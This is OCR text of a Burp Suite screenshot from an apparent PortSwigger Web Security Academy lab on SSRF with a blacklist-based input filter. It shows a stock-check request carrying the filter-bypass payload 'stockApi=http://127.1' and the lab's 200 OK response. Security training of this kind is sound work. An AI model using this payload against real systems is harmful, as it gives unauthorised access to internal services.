 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfWlmohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 21
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xIDzD8vDSLBacgYJu8nabdeRcBJtTpUQ; S
4 Connection: close
5 Content-Length: 10443
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeade
11 <link href=/resources/css/labsEcommerce.css rel=sty
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class="link-back" href="https://portswigg
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
INSPECTOR